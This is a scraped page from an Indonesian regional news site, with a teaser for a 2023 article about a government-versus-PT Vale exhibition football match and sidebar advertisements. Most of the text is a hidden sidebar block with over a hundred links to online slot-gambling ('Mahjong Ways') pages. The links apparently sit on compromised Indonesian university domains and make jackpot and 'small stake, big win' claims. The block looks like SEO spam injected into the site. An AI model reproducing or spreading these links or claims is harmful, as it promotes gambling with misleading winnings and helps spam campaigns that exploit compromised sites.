<article id="post-7247" class="gmr-smallthumb clearfix item-infinite post-7247 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-bupati-budiman-cetak-gol tag-laga-eksebisi-pemda-vs-pt-vale tag-nickel-cup-vii-tahun-2023" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/bupati-budiman-bawa-pemkab-lutim-menang-di-ajang-laga-eksebisi-melawan-pt-vale/" itemprop="url" title="Tautan ke: Bupati Budiman Bawa Pemkab Lutim Menang Di Ajang Laga Eksebisi Melawan PT Vale" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2023/02/IMG-20230220-WA0022-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://jurnalsulsel.com/wp-content/uploads/2023/02/IMG-20230220-WA0022-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2023/02/IMG-20230220-WA0022-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" title="IMG-20230220-WA0022" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/bupati-budiman-bawa-pemkab-lutim-menang-di-ajang-laga-eksebisi-melawan-pt-vale/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Bupati Budiman Bawa Pemkab Lutim Menang Di Ajang Laga Eksebisi Melawan PT Vale" rel="bookmark">Bupati Budiman Bawa Pemkab Lutim Menang Di Ajang Laga Eksebisi Melawan PT Vale</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/olahraga/" rel="category tag">Olahraga</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2023-02-21T11:04:35+00:00">Februari 21, 2023</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-lutim/" title="Tautan ke: Editor Lutim" itemprop="url"><span itemprop="name">Editor Lutim</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL.COM, LUWU TIMUR&#8211;Ajang Final dan laga persahabatan (Eksibisi) Antara Jajaran Pemda Kabupaten <a class="read-more" href="https://jurnalsulsel.com/bupati-budiman-bawa-pemkab-lutim-menang-di-ajang-laga-eksebisi-melawan-pt-vale/" title="Bupati Budiman Bawa Pemkab Lutim Menang Di Ajang Laga Eksebisi Melawan PT Vale" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
</div><div class="inf-pagination"></div>
			<div class="text-center gmr-newinfinite">
				<div class="page-load-status">
					<div class="loader-ellips infinite-scroll-request gmr-ajax-load-wrapper gmr-loader">
						<div class="gmr-ajax-wrap">
							<div class="gmr-ajax-loader">
								<div></div>
								<div></div>
							</div>
						</div>
					</div>
					<p class="infinite-scroll-last">Tidak Ada Lagi Postingan yang Tersedia.</p>
					<p class="infinite-scroll-error">Tidak ada lagi halaman untuk dimuat.</p>
				</div><p><button class="view-more-button heading-text">Lihat Selengkapnya</button></p>
			</div>
			
	</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sb-r pos-sticky" role="complementary" >
	<div id="media_image-5" class="widget widget_media_image"><h3 class="widget-title"><span>Iklan Ucapan Selamat hari Jadi Sulawesi Selatan Tahun 2025</span></h3><img width="1280" height="1600" src="https://jurnalsulsel.com/wp-content/uploads/2025/10/c6a3e8f8-0517-4c1d-a19c-90ac3709ffb3.jpeg" class="image wp-image-11502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/10/c6a3e8f8-0517-4c1d-a19c-90ac3709ffb3.jpeg 1280w, https://jurnalsulsel.com/wp-content/uploads/2025/10/c6a3e8f8-0517-4c1d-a19c-90ac3709ffb3-768x960.jpeg 768w, https://jurnalsulsel.com/wp-content/uploads/2025/10/c6a3e8f8-0517-4c1d-a19c-90ac3709ffb3-1229x1536.jpeg 1229w" sizes="auto, (max-width: 1280px) 100vw, 1280px" title="c6a3e8f8-0517-4c1d-a19c-90ac3709ffb3" /></div><div id="media_image-4" class="widget widget_media_image"><h3 class="widget-title"><span>Iklan Ucapan Dirgahayu Kabupaten Luwu Tahun 2025</span></h3><img width="1080" height="1920" src="https://jurnalsulsel.com/wp-content/uploads/2025/07/20250604_HUT-LUWU.jpg" class="image wp-image-11411  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="20250604_HUT LUWU" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/07/20250604_HUT-LUWU.jpg 1080w, https://jurnalsulsel.com/wp-content/uploads/2025/07/20250604_HUT-LUWU-768x1365.jpg 768w, https://jurnalsulsel.com/wp-content/uploads/2025/07/20250604_HUT-LUWU-864x1536.jpg 864w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></div><div id="media_image-3" class="widget widget_media_image"><h3 class="widget-title"><span>MABALLO RENT</span></h3><img width="1279" height="1600" src="https://jurnalsulsel.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-17-at-10.21.39.jpeg" class="image wp-image-10541  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-17-at-10.21.39.jpeg 1279w, https://jurnalsulsel.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-17-at-10.21.39-768x961.jpeg 768w, https://jurnalsulsel.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-17-at-10.21.39-1228x1536.jpeg 1228w" sizes="auto, (max-width: 1279px) 100vw, 1279px" title="WhatsApp Image 2024-10-17 at 10.21.39" /></div><div id="media_image-2" class="widget widget_media_image"><h3 class="widget-title"><span>UCAPAN LEPAS-SAMBUT KAPOLDA SULSEL</span></h3><img width="1080" height="1920" src="https://jurnalsulsel.com/wp-content/uploads/2024/09/20240928_Lepas-Sambut-Kapolda-Sulsel.jpg" class="image wp-image-10425  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="20240928_Lepas Sambut Kapolda Sulsel" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2024/09/20240928_Lepas-Sambut-Kapolda-Sulsel.jpg 1080w, https://jurnalsulsel.com/wp-content/uploads/2024/09/20240928_Lepas-Sambut-Kapolda-Sulsel-768x1365.jpg 768w, https://jurnalsulsel.com/wp-content/uploads/2024/09/20240928_Lepas-Sambut-Kapolda-Sulsel-864x1536.jpg 864w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></div><div id="block-20" class="widget widget_block"><div style="display:none;">
<a href="https://jurnal.tbu.ac.id/plugins/themes/default/gelombang-baru-2025-mahjong-ways-3-jadi-ikon-hiburan-digital-yang-mengubah-kebiasaan-generasi-muda.html">Gelombang Baru 2025 Mahjong Ways 3 Ikon Hiburan Digital Ubah Kebiasaan Generasi Muda</a> <a href="https://jurnal.tbu.ac.id/plugins/themes/default/saat-tren-urban-bertemu-mahjong-ways-2-kombinasi-visual-dan-tempo-bermain-yang-bikin-viral.html">Tren Urban Bertemu Mahjong Ways 2 Kombinasi Visual Tempo Bermain Bikin Viral</a> <a href="https://jurnal.tbu.ac.id/plugins/themes/default/mahjong-ways-3-dan-kejutan-wild-ikonik-mengapa-banyak-pengguna-mengulasnya-di-media-sosial.html">Mahjong Ways 3 Kejutan Wild Ikonik Banyak Pengguna Mengulas di Media Sosial</a> <a href="https://jurnal.tbu.ac.id/plugins/themes/default/dari-komunitas-gaming-ke-dunia-lifestyle-mahjong-ways-kini-jadi-pembahasan-di-mana-mana.html">Dari Komunitas Gaming ke Dunia Lifestyle Mahjong Ways Kini Pembahasan di Mana Mana</a> <a href="https://jurnal.tbu.ac.id/plugins/themes/default/mahjong-ways-2-dan-evolusi-game-populer-asia-yang-mendunia-di-tahun-2025.html">Mahjong Ways 2 Evolusi Game Populer Asia Mendunia di Tahun 2025</a> <a href="https://jurnal.tbu.ac.id/plugins/themes/default/mengapa-mahjong-ways-sering-muncul-di-page-discover-jawabannya-ada-pada-pola-permainannya.html">Mengapa Mahjong Ways Sering Muncul di Page Discover Jawabannya Ada Pada Pola Permainannya</a> <a href="https://jurnal.tbu.ac.id/plugins/themes/default/mahjong-ways-3-mencuri-spotlight-perpaduan-seni-budaya-dan-efek-visual-yang-bikin-betah.html">Mahjong Ways 3 Mencuri Spotlight Perpaduan Seni Budaya Efek Visual Bikin Betah</a> <a href="https://jurnal.tbu.ac.id/plugins/themes/default/fenomena-mahjong-ways-2-game-yang-menginspirasi-konten-kreator-dan-tren-hiburan-digital.html">Fenomena Mahjong Ways 2 Game Inspirasi Konten Kreator Tren Hiburan Digital</a> <a href="https://jurnal.tbu.ac.id/plugins/themes/default/mahjong-ways-di-tengah-demam-game-mobile-2025-apa-yang-membuatnya-tetap-diminati.html">Mahjong Ways di Tengah Demam Game Mobile 2025 Yang Membuatnya Tetap Diminati</a> <a href="https://jurnal.tbu.ac.id/plugins/themes/default/mahjong-ways-3-dan-pesona-visual-oriental-modern-yang-bikin-banyak-pengguna-ketagihan.html">Mahjong Ways 3 Pesona Visual Oriental Modern Bikin Banyak Pengguna Ketagihan</a><a href="https://swins.ac.id/wp-content/uploads/2025/fyp/gelombang-kreativitas-baru-2025-mahjong-ways-3-menginspirasi-generasi-muda-dalam-dunia-konten-digital.html">Gelombang Kreativitas Baru 2025 Mahjong Ways 3 Inspirasi Generasi Muda Konten Digital</a> <a href="https://swins.ac.id/wp-content/uploads/2025/fyp/saat-dunia-kuliner-dan-gaming-bertemu-mahjong-ways-2-jadi-topik-hangat-di-kalangan-food-vlogger.html">Dunia Kuliner dan Gaming Bertemu Mahjong Ways 2 Topik Hangat Food Vlogger</a> <a href="https://swins.ac.id/wp-content/uploads/2025/fyp/mahjong-ways-3-menjadi-sorotan-komunitas-pecinta-seni-modern-berkat-visual-oriental-yang-memukau.html">Mahjong Ways 3 Sorotan Komunitas Pecinta Seni Modern Visual Oriental Memukau</a> <a href="https://swins.ac.id/wp-content/uploads/2025/fyp/tren-mobile-lifestyle-2025-mengapa-mahjong-ways-sering-dibahas-di-forum-teknologi-dan-gadget.html">Tren Mobile Lifestyle 2025 Mengapa Mahjong Ways Dibahas di Forum Teknologi Gadget</a> <a href="https://swins.ac.id/wp-content/uploads/2025/fyp/fenomena-mahjong-ways-2-yang-mendominasi-halaman-discover-berkat-kombinasi-visual-dan-narasi-budayanya.html">Fenomena Mahjong Ways 2 Dominasi Halaman Discover Kombinasi Visual Narasi Budaya</a> <a href="https://swins.ac.id/wp-content/uploads/2025/fyp/ketika-travel-blogger-membahas-mahjong-ways-3-inspirasi-dari-warna-simbol-hingga-unsur-budaya-asia.html">Travel Blogger Bahas Mahjong Ways 3 Inspirasi Warna Simbol Unsur Budaya Asia</a> <a href="https://swins.ac.id/wp-content/uploads/2025/fyp/mahjong-ways-dan-kebangkitan-hobi-digital-bagaimana-game-ini-merambah-dunia-desain-grafis-pemula.html">Mahjong Ways Kebangkitan Hobi Digital Game Merambah Dunia Desain Grafis Pemula</a> <a href="https://swins.ac.id/wp-content/uploads/2025/fyp/dari-fitness-tracker-hingga-mahjong-ways-2-dua-tren-lifestyle-yang-sama-sama-digemari-anak-muda.html">Dari Fitness Tracker Hingga Mahjong Ways 2 Dua Tren Lifestyle Digemari Anak Muda</a> <a href="https://swins.ac.id/wp-content/uploads/2025/fyp/suasana-kota-2025-dan-popularitas-mahjong-ways-3-yang-tak-pernah-surut-di-komunitas-urban.html">Suasana Kota 2025 Popularitas Mahjong Ways 3 Tak Pernah Surut Komunitas Urban</a> <a href="https://swins.ac.id/wp-content/uploads/2025/fyp/mahjong-ways-2-menjadi-ikon-hiburan-baru-efeknya-pada-konten-musik-fashion-dan-tren-hiburan-pop.html">Mahjong Ways 2 Ikon Hiburan Baru Efeknya Pada Konten Musik Fashion Tren Hiburan Pop</a><a href="https://repository.rajawali.ac.id/hots/modal-kecil-kemenangan-besar-scatter-ganda-membawa-puluhan-juta-dalam-sekejap.html">Modal Kecil Kemenangan Besar Scatter Ganda Bawa Puluhan Juta Sekejap</a> <a href="https://repository.rajawali.ac.id/hots/turbo-off-aktif-jackpot-meluncur-cerita-nyata-pemain-yang-tidak-menyangka.html">Turbo Off Aktif Jackpot Meluncur Cerita Nyata Pemain Tidak Menyangka</a> <a href="https://repository.rajawali.ac.id/hots/kasir-error-jadi-berkah-modal-rp30000-meledak-puluhan-juta-di-tengah-malam.html">Kasir Error Jadi Berkah Modal Rp30000 Meledak Puluhan Juta Tengah Malam</a> <a href="https://repository.rajawali.ac.id/hots/retrigger-bertubi-tubi-sensasi-menang-besar-tanpa-henti-di-mahjong-ways.html">Retrigger Bertubi Tubi Sensasi Menang Besar Tanpa Henti di Mahjong Ways</a> <a href="https://repository.rajawali.ac.id/hots/scatter-muncul-di-saat-tak-terduga-uang-mengalir-deras-dalam-hitungan-menit.html">Scatter Muncul Saat Tak Terduga Uang Mengalir Deras Hitungan Menit</a> <a href="https://repository.rajawali.ac.id/hots/main-sambil-santai-jackpot-datang-pemain-ini-bongkar-trik-scatter-efektif.html">Main Sambil Santai Jackpot Datang Pemain Bongkar Trik Scatter Efektif</a> <a href="https://repository.rajawali.ac.id/hots/modal-pas-pasan-tak-jadi-masalah-strategi-tepat-bikin-kemenangan-fantastis.html">Modal Pas Pasan Tak Jadi Masalah Strategi Tepat Bikin Kemenangan Fantastis</a> <a href="https://repository.rajawali.ac.id/hots/turbo-off-scatter-ganda-kombinasi-ampuh-raih-jackpot-di-tengah-malam.html">Turbo Off Scatter Ganda Kombinasi Ampuh Raih Jackpot Tengah Malam</a> <a href="https://repository.rajawali.ac.id/hots/pengalaman-nyata-modal-mini-tembus-puluhan-juta-semua-berkat-timing-yang-tepat.html">Pengalaman Nyata Modal Mini Tembus Puluhan Juta Semua Berkat Timing Tepat</a> <a href="https://repository.rajawali.ac.id/hots/scatter-tak-henti-retrigger-jalan-halus-cerita-pemain-raih-kemenangan-fantastis.html">Scatter Tak Henti Retrigger Jalan Halus Cerita Pemain Raih Kemenangan Fantastis</a><a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/strategi-wild-mahjong-ways-2-putaran-gratis-kemenangan-maksimal.html">Strategi Wild Mahjong Ways 2 Putaran Gratis Kemenangan Maksimal</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/inovasi-mahjong-ways-2-wild-boost-free-spin-teknik-profesional.html">Inovasi Mahjong Ways 2 Wild Boost Free Spin Teknik Profesional</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/rahasia-kemenangan-mahjong-ways-2-wild-pattern-dan-free-spin.html">Rahasia Kemenangan Mahjong Ways 2 Wild Pattern dan Free Spin</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-breakthrough-mahjong-ways-2-tren-kreator-digital-global.html">Wild Breakthrough Mahjong Ways 2 Tren Kreator Digital Global</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/analisis-putaran-gratis-mahjong-ways-2-faktor-penentu-kemenangan.html">Analisis Putaran Gratis Mahjong Ways 2 Faktor Penentu Kemenangan</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/dominasi-wild-symbol-mahjong-ways-2-strategi-terkini.html">Dominasi Wild Symbol Mahjong Ways 2 Strategi Terkini</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/free-spin-mahjong-ways-2-tren-digital-teknik-dan-insight.html">Free Spin Mahjong Ways 2 Tren Digital Teknik dan Insight</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/performa-wild-mahjong-ways-2-di-panggung-nasional.html">Performa Wild Mahjong Ways 2 di Panggung Nasional</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/kombinasi-scatter-wild-mahjong-ways-2-formula-kemenangan.html">Kombinasi Scatter Wild Mahjong Ways 2 Formula Kemenangan</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-sensation-mahjong-ways-2-putaran-gratis-dan-strategi-cerdas.html">Wild Sensation Mahjong Ways 2 Putaran Gratis dan Strategi Cerdas</a> <a href="https://journal.itsb.ac.id/docs/word/fenomena-wild-mahjong-ways-2-pola-putaran-gratis-tren-konten-viral.html">Fenomena Wild Mahjong Ways 2 Pola Putaran Gratis Tren Konten Viral</a> <a href="https://journal.itsb.ac.id/docs/word/strategi-pola-mahjong-ways-2-wild-burst-dan-free-spin-inspirasi-hiburan.html">Strategi Pola Mahjong Ways 2 Wild Burst dan Free Spin Inspirasi Hiburan</a> <a href="https://journal.itsb.ac.id/docs/word/insight-baru-mahjong-ways-2-kombinasi-wild-dan-scatter-analisis-tren-digital.html">Insight Baru Mahjong Ways 2 Kombinasi Wild dan Scatter Analisis Tren Digital</a> <a href="https://journal.itsb.ac.id/docs/word/putaran-gratis-mahjong-ways-2-gelombang-kreativitas-konten-viral.html">Putaran Gratis Mahjong Ways 2 Gelombang Kreativitas Konten Viral</a> <a href="https://journal.itsb.ac.id/docs/word/eksplorasi-wild-mahjong-ways-2-teknik-digital-dalam-komunitas-hiburan.html">Eksplorasi Wild Mahjong Ways 2 Teknik Digital dalam Komunitas Hiburan</a> <a href="https://journal.itsb.ac.id/docs/word/tren-mahjong-ways-2-2025-wild-booster-dan-free-spin-inspirasi-kreator.html">Tren Mahjong Ways 2 2025 Wild Booster dan Free Spin Inspirasi Kreator</a> <a href="https://journal.itsb.ac.id/docs/word/pola-digital-mahjong-ways-2-wild-transition-dan-free-spin-hiburan-modern.html">Pola Digital Mahjong Ways 2 Wild Transition dan Free Spin Hiburan Modern</a> <a href="https://journal.itsb.ac.id/docs/word/mahjong-ways-2-putaran-gratis-dan-pola-wild-inspirasi-industri-konten.html">Mahjong Ways 2 Putaran Gratis dan Pola Wild Inspirasi Industri Konten</a> <a href="https://journal.itsb.ac.id/docs/word/wild-impact-mahjong-ways-2-analisis-pola-hiburan-digital-2025.html">Wild Impact Mahjong Ways 2 Analisis Pola Hiburan Digital 2025</a> <a href="https://journal.itsb.ac.id/docs/word/kekuatan-wild-mahjong-ways-2-free-spin-dan-pola-dinamis-popularitas-konten.html">Kekuatan Wild Mahjong Ways 2 Free Spin dan Pola Dinamis Popularitas Konten</a><a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/highlight-digital-mahjong-ways-2-wild-signal-dan-kreativitas-2025.html">Highlight Digital Mahjong Ways 2 Wild Signal dan Kreativitas 2025</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/tren-analisis-mahjong-ways-2-pola-wild-dan-putaran-digital.html">Tren Analisis Mahjong Ways 2 Pola Wild dan Putaran Digital</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/spotlight-mahjong-ways-2-kombinasi-wild-dan-free-spin-konten-edukatif.html">Spotlight Mahjong Ways 2 Kombinasi Wild dan Free Spin Konten Edukatif</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/evolusi-konten-mahjong-ways-2-wild-pattern-dan-storytelling-digital.html">Evolusi Konten Mahjong Ways 2 Wild Pattern dan Storytelling Digital</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/dampak-kreatif-mahjong-ways-2-putaran-gratis-dan-visual-wild.html">Dampak Kreatif Mahjong Ways 2 Putaran Gratis dan Visual Wild</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-adaptation-mahjong-ways-2-teknik-digital-tren-futuristik.html">Wild Adaptation Mahjong Ways 2 Teknik Digital Tren Futuristik</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/konten-mahjong-ways-2-2025-wild-momentum-dan-free-spin.html">Konten Mahjong Ways 2 2025 Wild Momentum dan Free Spin</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/strategi-kreatif-mahjong-ways-2-simbol-wild-dan-inovasi-hiburan.html">Strategi Kreatif Mahjong Ways 2 Simbol Wild dan Inovasi Hiburan</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/gelombang-konten-mahjong-ways-2-free-spin-dan-wild-effect.html">Gelombang Konten Mahjong Ways 2 Free Spin dan Wild Effect</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/pola-hiburan-mahjong-ways-2-wild-improvisation-dan-konten-visual.html">Pola Hiburan Mahjong Ways 2 Wild Improvisation dan Konten Visual</a> <a href="https://solarboost.elektro.polnep.ac.id/jurnal/mahjong-ways-2-tren-visual-baru-wild-dynamic-dan-pola-kreatif.html">Mahjong Ways 2 Tren Visual Baru Wild Dynamic dan Pola Kreatif</a> <a href="https://solarboost.elektro.polnep.ac.id/jurnal/analisis-digital-mahjong-ways-2-free-spin-effect-dalam-hiburan-modern.html">Analisis Digital Mahjong Ways 2 Free Spin Effect dalam Hiburan Modern</a> <a href="https://solarboost.elektro.polnep.ac.id/jurnal/wild-mode-mahjong-ways-2-inspirasi-pola-konten-digital-2025.html">Wild Mode Mahjong Ways 2 Inspirasi Pola Konten Digital 2025</a> <a href="https://solarboost.elektro.polnep.ac.id/jurnal/perkembangan-tren-mahjong-ways-2-inovasi-wild-dan-putaran-kreatif.html">Perkembangan Tren Mahjong Ways 2 Inovasi Wild dan Putaran Kreatif</a> <a href="https://solarboost.elektro.polnep.ac.id/jurnal/evolusi-kreator-digital-mahjong-ways-2-wild-pattern-jadi-sorotan.html">Evolusi Kreator Digital Mahjong Ways 2 Wild Pattern Jadi Sorotan</a> <a href="https://solarboost.elektro.polnep.ac.id/jurnal/pola-kreatif-mahjong-ways-2-wild-interaction-dan-free-spin-viral.html">Pola Kreatif Mahjong Ways 2 Wild Interaction dan Free Spin Viral</a> <a href="https://solarboost.elektro.polnep.ac.id/jurnal/transformasi-konten-mahjong-ways-2-wild-structure-dan-visual-engagement.html">Transformasi Konten Mahjong Ways 2 Wild Structure dan Visual Engagement</a> <a href="https://solarboost.elektro.polnep.ac.id/jurnal/tren-mahjong-ways-2-2025-wild-flow-dan-konten-digital-populer.html">Tren Mahjong Ways 2 2025 Wild Flow dan Konten Digital Populer</a> <a href="https://solarboost.elektro.polnep.ac.id/jurnal/eksplorasi-tema-mahjong-ways-2-free-spin-highlight-dan-wild-aesthetic.html">Eksplorasi Tema Mahjong Ways 2 Free Spin Highlight dan Wild Aesthetic</a> <a href="https://solarboost.elektro.polnep.ac.id/jurnal/inovasi-mahjong-ways-2-wild-motion-dan-pola-digital-modern.html">Inovasi Mahjong Ways 2 Wild Motion dan Pola Digital Modern</a><a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/revolusi-konten-2025-mahjong-ways-2-wild-trend-digital-global.html">Revolusi Konten 2025 Mahjong Ways 2 Wild Trend Digital Global</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-sync-mahjong-ways-2-pola-kreatif-untuk-konten-modern.html">Wild Sync Mahjong Ways 2 Pola Kreatif Untuk Konten Modern</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/pembaruan-mahjong-ways-2-free-spin-insight-dan-wild-movement.html">Pembaruan Mahjong Ways 2 Free Spin Insight dan Wild Movement</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/sorotan-digital-mahjong-ways-2-wild-element-dan-konten-profesional.html">Sorotan Digital Mahjong Ways 2 Wild Element dan Konten Profesional</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/digital-wave-mahjong-ways-2-wild-reaction-dan-visual-2025.html">Digital Wave Mahjong Ways 2 Wild Reaction dan Visual 2025</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/eksplorasi-kreatif-mahjong-ways-2-wild-expansion-dan-ide-visual.html">Eksplorasi Kreatif Mahjong Ways 2 Wild Expansion dan Ide Visual</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-rhythm-mahjong-ways-2-pola-konten-viral-2025.html">Wild Rhythm Mahjong Ways 2 Pola Konten Viral 2025</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/inovasi-hiburan-mahjong-ways-2-wild-pulse-dan-tema-digital.html">Inovasi Hiburan Mahjong Ways 2 Wild Pulse dan Tema Digital</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/pola-visual-mahjong-ways-2-wild-structure-tren-modern.html">Pola Visual Mahjong Ways 2 Wild Structure Tren Modern</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/kreativitas-digital-futuristik-wild-signature-mahjong-ways-2.html">Kreativitas Digital Futuristik Wild Signature Mahjong Ways 2</a><a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-vision-mahjong-ways-2-tren-digital-dan-inovasi-konten-global.html">Wild Vision Mahjong Ways 2 Tren Digital Inovasi Konten Global</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/revolusi-visual-mahjong-ways-2-pola-wild-dan-free-spin-2025.html">Revolusi Visual Mahjong Ways 2 Pola Wild dan Free Spin 2025</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/kreativitas-modern-mahjong-ways-2-wild-fusion-dalam-hiburan-digital.html">Kreativitas Modern Mahjong Ways 2 Wild Fusion dalam Hiburan Digital</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-energy-baru-mahjong-ways-2-strategi-kreatif-visual-interaktif.html">Wild Energy Baru Mahjong Ways 2 Strategi Kreatif Visual Interaktif</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/pola-wild-mahjong-ways-2-perpaduan-teknologi-dan-imajinasi.html">Pola Wild Mahjong Ways 2 Perpaduan Teknologi dan Imajinasi</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/inovasi-digital-mahjong-ways-2-wild-revolution-hiburan-global.html">Inovasi Digital Mahjong Ways 2 Wild Revolution Hiburan Global</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/transformasi-kreatif-mahjong-ways-2-wild-pattern-tren-2025.html">Transformasi Kreatif Mahjong Ways 2 Wild Pattern Tren 2025</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-harmony-mahjong-ways-2-inspirasi-kreator-digital.html">Wild Harmony Mahjong Ways 2 Inspirasi Kreator Digital</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/mahjong-ways-2-wild-progress-dalam-era-konten-cerdas.html">Mahjong Ways 2 Wild Progress Dalam Era Konten Cerdas</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-evolution-mahjong-ways-2-tren-visual-branding-digital.html">Wild Evolution Mahjong Ways 2 Tren Visual Branding Digital</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-innovation-mahjong-ways-2-membentuk-industri-konten-digital.html">Wild Innovation Mahjong Ways 2 Membentuk Industri Konten Digital</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-performance-mahjong-ways-2-narasi-digital-modern.html">Wild Performance Mahjong Ways 2 Narasi Digital Modern</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/mahjong-ways-2-wave-of-creativity-pola-wild-global.html">Mahjong Ways 2 Wave of Creativity Pola Wild Global</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-digital-mahjong-ways-2-kombinasi-imajinasi-dan-teknologi.html">Wild Digital Mahjong Ways 2 Kombinasi Imajinasi dan Teknologi</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/mahjong-ways-2-wild-spectrum-pola-hiburan-baru-digital.html">Mahjong Ways 2 Wild Spectrum Pola Hiburan Baru Digital</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/kreativitas-berlapis-mahjong-ways-2-wild-insight-dan-desain-modern.html">Kreativitas Berlapis Mahjong Ways 2 Wild Insight dan Desain Modern</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-expression-mahjong-ways-2-eksperimen-visual-konten.html">Wild Expression Mahjong Ways 2 Eksperimen Visual Konten</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/mahjong-ways-2-era-wild-impact-kreator-generasi-baru.html">Mahjong Ways 2 Era Wild Impact Kreator Generasi Baru</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/digital-breakthrough-mahjong-ways-2-wild-motion-desain-futuristik.html">Digital Breakthrough Mahjong Ways 2 Wild Motion Desain Futuristik</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/mahjong-ways-2-wild-experience-lanskap-hiburan-digital.html">Mahjong Ways 2 Wild Experience Lanskap Hiburan Digital</a><a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-concept-mahjong-ways-2-tren-digital-generasi-kreator-2025.html">Wild Concept Mahjong Ways 2 Tren Digital Generasi Kreator 2025</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/kreativitas-global-mahjong-ways-2-wild-integration-dalam-hiburan-digital.html">Kreativitas Global Mahjong Ways 2 Wild Integration Dalam Hiburan Digital</a> <a href="https://ejournal.isnjbengkalis.ac.id/public/journals/2/wild-expression-2-0-mahjong-ways-2-era-konten-visual-futuristik.html">Wild Expression 2.0 Mahjong Ways 2 Era Konten Visual Futuristik</a> <a 